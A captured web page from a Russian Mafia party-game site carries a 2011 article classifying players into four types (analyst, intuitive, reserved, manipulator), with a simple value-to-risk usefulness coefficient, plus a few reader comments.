

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mirmafii.ru/article/158
body_size: 9154
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<HTML xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
  <HEAD>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="title" content="Мир Мафии – Все о карточной игре Мафия: тактика, клубы, игры, видео. Ролевая психологическая  настольная игра Мафия. Где поиграть в Мафию в Москве, в Киеве, в Санкт-Петербурге, в Питере, в СПб." />
<meta name="description" content="Все о карточной игре Мафия: тактика, клубы, игры, видео. Ролевая психологическая  настольная игра Мафия. Где поиграть в Мафию." />
<meta name="keywords" content="ролевая психологическая  настольная карточная игра Мафия, где поиграть в Мафию" />
<meta name="language" content="en" />
<meta name="robots" content="index, follow" />
    <meta name='yandex-verification' content='6079bf98b00f72e9' />
    <link rel="shortcut icon" href="/images/favicon.ico" />
    <link rel="stylesheet" rev="stylesheet" href="/css/styles.css" media="screen" />
    <script type="text/javascript" src="/js/jquery-1.3.2.js"></script>
    <script type="text/javascript" src="/js/main.js"></script>
    <title>4 типа игроков и их ценность для мирных жиетлей и мафиози. Аналитик, Интуит, Замкнутый, Манипулятор. Коэффициент полезности.</title>
  </HEAD>
<BODY>

<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet--><!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter418037 = new Ya.Metrika(418037); } catch(e){}
</script>
<noscript><div style="position: absolute;"><img src="//mc.yandex.ru/watch/418037" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->

<TABLE width=100% cellspacing=0 cellpadding=0 style="border-collapse: collapse">
	
	<TR><TD valign=middle align=center colspan=3>
		<TABLE width=1100 height=20><TR><TD>

			<TABLE width=100%><TR>
				<TD align=left valign=middle>
					<div class='bread_crumbs'>
						<a href="/">Главная</a>
						  <span class='bread_crumbs_arrow'>-&gt;</span>
  <a href="/users/">Люди</a>
    <span class='bread_crumbs_arrow'>-&gt;</span>
  <a href="/user/1103">danmer</a>
    <span class='bread_crumbs_arrow'>-&gt;</span>
  <a href="/article/158">4 типа игроков в Мафию</a>
  					</div>
				</TD>
				<!--<TD align=right width=250>
					<A class=toplink href="/static/New_Year" style="color:#D41">НОВОГОДНЯЯ АКЦИЯ !!</A>
				</TD> -->
				<TD align=right width=100>
				</TD>
				<TD align=right width=160>
					<A class=toplink href="/static/corporativ">Организация игр</A>
				</TD>
				<TD align=right width=170>
					<A class=toplink href="/shop/">Продажа атрибутики</A>
				</TD>
				<TD align=right width=160>
					<A class=toplink href="/static/instruction">Владельцам клубов</A>
				</TD>
			</TR></TABLE>

		</TD></TR></TABLE>
</TD></TR>  
<TR height=7><TD valign=middle align=center colspan=3 style="background: url(/images/topline.png) no-repeat top center"></TD></TR>
<!--		  	<p>Рейтинг клубов Москвы <A href="/club/rating/" class=link>тут</a></p>-->
	<TR><TD style="background: url(/images/fon_l.png) no-repeat top right"><TABLE width=100%><TR><TD>&nbsp;</TD></TR></TABLE></TD><TD valign=top align=center width=1000>

<TABLE width=1000>
	<TR>
  	<TD width=247 height=139 valign=top><A href="/"><IMG src="/images/logo.png" style="padding:0px; margin:0px"></A></TD>
  	<TD width=515 valign=top style="background:url(/images/top.png)" align=left valign=top>
  		<!--<a href="/static/New_Year"><img src="/images/top_sale.png"></a>-->
  		<a href="/static/Elite_present"><img src="/images/top_nabor.png"></a>
      <div style="margin:0px 0 0 17px" id='block_banner'>
				<IMG src="/images/toppic/empty.png" >      </div>
  	</TD>
  	<TD width=238 valign=top rowspan=2> 
<form action='/login' method='post' id='signin_form'><div style="background:url(/images/logform2.png);width:238px;height:174px" align=left><IMG src="/images/icons.png" usemap="#maptopicons" style="float:right"><MAP name="maptopicons"><AREA href="/" shape="rect" coords="0,40,20,76"><AREA href="/message_admin/" shape="rect" coords="0,77,20,98"><AREA href="/sitemap/" shape="rect" coords="0,99,20,126"></MAP>&nbsp;
 <DIV class=login><input type="text" name="" id="username" value="Логин" /><input type="text" name="signin[username]" id="username_real" value="" class="login" style="display:none;" /></div>
 <DIV class=password><input type="text" name="" id="password" value="Пароль" class="password" /><input type="password" name="signin[password]" id="password_real" value="" class="password" style="display:none" /></div>
 <DIV class=enter2><input type='image' name=submit src="/images/enter2.png" alt='Вход'></div>
 <DIV class=reg2><A href="/register/"><IMG src="/images/reg2.png" alt='Регистрация'></A></div></div></form></TD>
	</TR>
	<TR>
  	<TD colspan=2>
  		<TABLE>
  <TR>
    <TD><a href="/newslist/"><img alt="Новости портала" src="/images/menu/news.png" /></a></TD>
    <TD><a href="/static/rules"><img alt="Правила" src="/images/menu/rules.png" /></a></TD>
    <TD><a href="/users/"><img alt="Люди" src="/images/menu/users.png" /></a></TD>
    <TD><a href="/articles/"><img alt="Статьи" src="/images/menu/articles2.png" /></a></TD>
    <TD><a href="/gallerys/"><img alt="Галереи" src="/images/menu/gallerys.png" /></a></TD>
    <TD><a href="/shop/"><img alt="Карты и маски" src="/images/menu/shop.png" /></a></TD>
    <TD><a href="/static/contacts"><img alt="Контакты" src="/images/menu/contacts.png" /></a></TD>
    </TR>
</TABLE>  	</TD>
	</TR>
	<TR>
  	<TD colspan=3>

			<TABLE>
				<TR>
          <TD width=176 valign='top' align=center id='block_clubs'><MAP name="rating"><AREA href="/club/rating/?rules=professional_rules" shape="rect" coords="100,-5,145,25" title="Рейтинг маф-клубов Москвы"></MAP>
<TABLE>
	<TR>
		<TD valign=top><IMG src="/images/clubind/otstup.png"></TD>			
		<TD valign=top >
      <A href="/clubs/" title="Коротко обо всех клубах мафии"><IMG src="/images/clubind/caption.jpg" alt="Клубы"></A><table style="background-image:url(/images/clubind/fon.jpg?1);" width=100% >	
				<tr height=5></tr>
			                  			  <tr><td align=left><IMG src="/images/clubind/cities/Moscow.jpg" class=clubblockcity usemap="#rating"></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney">Teatr Teney</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/PR_Mafia_Club">PR Mafia Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Syndicate">Mafia Syndicate</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Val_Jee">Val&Jee</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Speech-ki">Спич-ки</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Empire_of_Liber">Empire of Liber</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TT-Radiocity">TT-Радио Сити</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bunker_Mafii">Бункер Мафии</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TT-Unionbet">TT-Unionbet</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Show_Time">Show Time</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Menu-Cafe">Меню-кафе</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/MDM">Вобла МДМ</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/DozoR">Mafia DozoR</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/GURU">GURU Mafia Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/MafiaTUT">MafiaTUT</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Stars">Stars</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bigwig">Bigwig Mafia</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/red_door">Ред Дор</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Piter.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/2_navigation">Вторая навигация</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_v_SPb">Мафия в СПб</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Infinity">Мафия Infinity</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_ot_Ktulhu">Мафия Ктулху</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_No_Limits">Mafia No Limits</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Centro_Mafioso">Centro Mafioso</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/TheEnd">The End</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Revenge">Revenge</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Bonni_i_Klayd">Бонни и Клайд</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Forzas">Forzas</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Minsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/first_club">Первый клуб Мафии</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/neapol">Неаполь</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/God_Father">Крёстный отец</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Mafia_Ring">Mafia Ring</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Israel.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/WN_Bat">White Nights (Бат Ям)</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/WN_Rishon">White Nights (Ришон)</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/WN_Haypha">White Nights (Хайфа)</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Omsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/onore">Onore</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/OMega">OMega</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Rezidence">RезиденциЯ</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Ekaterinburg.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/E_burg">Mafia E-burg</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Ktulhu_E-burg">Мафия Ктулху</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kiev.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/mafia_club_kiev">МАFИЯ Club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/English_MC">English Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Smolensk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Fox_club">Fox club</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Red_rose">Red Rose</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Sochi.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Golden_Mafia">Golden Mafia</A></td></tr>
			    			        <tr><td class=cb_menu><a href="/club/Chaplin">Chaplin</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Astrahan.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Astrahan">Театр Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Atyrau.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/suspicious">Подозрительные лица</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Barnaul.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_v_Barnaule">Mafia in Barnaul</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Vladivostok.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Vladivostok">Teatr Teney</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Vladimir.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/y_club">Клуб "Ы"</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Volgograd.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_House">Mafia House</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Dnepropetrovsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Clan_Dnepropetrovsk">Dnepr Mafia Clan</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Donezk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Salon_Mafii">Салон Мафии</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Ivano-Frankovsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/IF_Mafia_Club">IF Mafia Club </A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Igevsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vicino">Mafia Vicino</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kazan.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vobla_Kazan">Вобла Казань</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kaluga.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/CosaNostra">Cosa-Nostra</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kirov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Alibi">Алиби</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kirovo-Chepeck.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mirnij_gitel">Мирный житель</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kishinev.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/mafiamd">mafia.md</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kursk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Vobla_Kursk">Вобла Курск</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lipetck.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Gorod_Teney">Город Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lugansk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/LuganskMafiaClub">Мафия Клуб</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Lvov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Salute">Salute</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Novosibirsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Novosibirsk">Teatr Teney</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Perm.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/sindicat">Культурный синдикат</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Praga.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Prague_Mafia_Club">Prague Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Pskov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Planet">Mafia Planet</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Rostov-na-Donu.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Teatr_Teney_Rostov">Театр Теней</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Sosnovij_Bor.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Sosnovij_Bor">Мафия</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Taganrog.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Club_Taganrog">Mafia Club</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Kharkov.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafia_Kharkov">Мафия Харьков</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Hmelnickiy.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Mafioso">Mafioso</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Chelyabinsk.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/CosaNostraCheliabinsk">Cosa Nostra</A></td></tr>
			    			    			  <tr height=7></tr>
			                  <tr><td><IMG src="/images/clubind/line.jpg"></td></tr>			  <tr><td align=left><IMG src="/images/clubind/cities/Chernovcy.jpg" class=clubblockcity ></td></tr>
			    			    			        <tr><td class=cb_menu><a href="/club/Che_Mafia">Че Мафия</A></td></tr>
			    			    			  <tr height=7></tr>
			          		    				  <tr height=7></tr>
			    			  <tr><td><IMG src="/images/clubind/bottom.jpg"></td></tr>
			</table>
		</TD>			
	</TR>
</TABLE>
 <br><!--<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<IMG src="/images/heart.png">--></TD>
          <td width=586 valign='top' align=center>
            
          	<div class=podl>
	<div class=podcap style="background-image: url(/images/headers/articles.png)">&nbsp;
		<div class="podotst txt bigtxt" >
			<table class=caption height=100% width=100%><tr><td align=left valign=middle>
				<H1></H1>
			</td></tr></table>
     			<div class=podlforpic style="margin: 0 0 80px 200px"></div> 
			
								  <FONT class=date>					
					  13 марта					  2011 г. &nbsp; 14:14								
					</FONT><br><br style="line-height:10px">
				<h2>4 типа игроков в Мафию</h2>
				<p align="justify"><br /><br />Всех игроков в Мафию можно разделить на несколько групп: </p><p align="justify"><span class="rtxt">по поведению </span>&ndash; &laquo;манипулятор&raquo; и &laquo;замкнутый&raquo;;<br /><span class="rtxt">по типу рассуждений </span>- &laquo;аналитик&raquo; и &laquo;интуит&raquo;.</p><p align="justify">Наверное, стоит немного пояснять полученные категории:</p><p align="justify"><strong class="rbtxt">Замкнутый</strong> &ndash; игрок, не склонный к многословному общению и высказыванию своего мнения.</p><p align="justify"><strong class="rbtxt">Манипулятор</strong> &ndash; активный игрок, участвующий в обсуждении и нередко ведущий за собой других игроков.</p><p align="justify"><strong class="rbtxt">Аналитик</strong> &ndash; игрок с аналитическим мышлением.</p><p align="justify"><strong class="rbtxt">Интуит</strong> &ndash; опирается на интуицию: &laquo;что-то мне подсказывает, но не знаю что&hellip;&raquo;.</p><p align="justify">Конечно же, данная классификация является условной. Однако для каждого игрока можно найти более-менее близкую ему категорию. </p><p align="justify">На представленном рисунке по диагонали размещены противоположные типы. Аналитик не может быть одновременно и интуитом &ndash; какая-то черта обязательно будет преобладать. Однако аналитик может быть манипулятором или, наоборот, замкнутым. Поэтому, клетки по горизонтали и вертикали можно объединять, они только дополняют характеристику игрока.&nbsp; </p><img src="/media/_Blogs/158TipyIgrokov/mafia_players.jpg" border="0" align="middle" style="margin: 10px 0px" />   <p align="justify">Для того, чтобы оценить насколько тот или иной тип полезен для команды, введём понятие &laquo;<strong class="rbtxt">коэффициент полезности</strong>&raquo;. Он рассчитывается как <span class="rtxt">коэффициент полезности (КП) = ценность\риск.</span></p><p align="justify">Данная методика основана на следующем утверждении: то, что хорошо для жителей &ndash; плохо для мафии, и наоборот. Следовательно, показатель полезности для мирных жителей равен показателю риска для мафии. </p><p align="justify">Вернёмся к формуле. <strong class="rbtxt">Если вы мирный житель, то ваша ценность считается по красным баллам, риск &ndash; по синим. Мафия считает наоборот: риск - красные, ценность - синие.</strong></p><p align="justify">Баллы расставлялись исходя из игрового опыта:</p><p align="justify"><strong class="rbtxt">&bull; Аналитик</strong> - сильный игрок для любой команды. Обладает стратегическим мышлением. Может вычислять других игроков, при этом хорошо обосновывает свои догадки.</p><p align="justify"><strong class="rbtxt">&bull; Интуит</strong> полезен, лишь для того, чтобы дать пищу для размышлений. Для мафии важен только как боевая единица.</p><p align="justify"><strong class="rbtxt">&bull; Замкнутый </strong>&ndash; очень ценный экземпляр для мафии. Молчалив, замкнут, ничем не выдаёт свою сущность. По тем же самым причинам замкнутые игроки крайне плохие мирные жители, за что и получают свои &laquo;мирные&raquo; ноль баллов.</p><p align="justify"><strong class="rbtxt">&bull; Манипулятор</strong> &ndash; достаточно рискованный игрок для мафии. Войдя в кураж, может выдать не только себя, но и всех подельников. В целом манипуляторы &ndash; хорошие актёры, способные управлять общим мнением. Для жителей ценен тем, что активно поддерживает обсуждение, хорошо умеет убеждать других, а также способен проявить себя как лидер, возглавив борьбу против &laquo;чёрных&raquo;.</p><p align="justify">А теперь давайте немного посчитаем. </p><p align="justify">Например, есть игрок аналитик&ndash;манипулятор посчитаем его полезность для жителей: КП= (2+2)/(2+1)=4/3=1,3. Теперь посчитаем коэффициент полезности мирного жителя для замкнутого-интуита, он равен (1+0)/(2+1)= 0,3.</p><p align="justify">Чем выше коэффициент, тем полезнее игрок, но при этом не стоит забывать и о степени риска. Случается, что даже очень полезный игрок может быть слишком опасен для команды мирных жителей.</p><p align="justify">В заключение хочется отметить, что руководствоваться только коэффициентом полезности, показателями риска и ценности нельзя. Мафия это игра, где человеческий фактор доминирует над остальными.</p><p align="justify"><br />По материалам статьи на <a href="http://tigro.net.ru/blog/mafija_prokachivaet_lichnost/2010-01-09-42" class="link">tigro.net.ru</a>.</p>				<br>
				<div align="right" class=rbtxt>	
					<a href="/user/1103">danmer</a>					<br>
					 				</div>
				<br>
				        <br>
				<div style="margin:5px 40px 10px 40px">
	    <h3>Комментарии</h3>
	  	
  		<div align=left style="padding-bottom:7px" class=subcap>
  			<FONT class=commentline>2015-01-19 12:20:24  				:: николай  			</FONT>&nbsp;<BR>
  	    <div class=subcap>
  	    	игрок			        
  	    </div>
  	  </div>
	  	
  		<div align=left style="padding-bottom:7px" class=subcap>
  			<FONT class=commentline>2011-10-02 16:00:14  				:: legionsatka  			</FONT>&nbsp;<BR>
  	    <div class=subcap>
  	    	А если я например смогу воплотить в себе все качества я стану терминатором?			        
  	    </div>
  	  </div>
	  	
  		<div align=left style="padding-bottom:7px" class=subcap>
  			<FONT class=commentline>2011-09-04 05:54:08  				:: <a href="/user/3579">ДядьВитя</a>  			</FONT>&nbsp;<BR>
  	    <div class=subcap>
  	    	Прекрасно проиллюстрировано и обосновано. Но числа, конечно, взяты с потолка)))
Новичкам читать ОБЯЗАТЕЛЬНО!!!			        
  	    </div>
  	  </div>
	    </div>        <div style="margin:5px 10px 10px 40px">
	<h3>Добавить комментарий</h3><br style="line-height:7px">

	<form  method="post" >
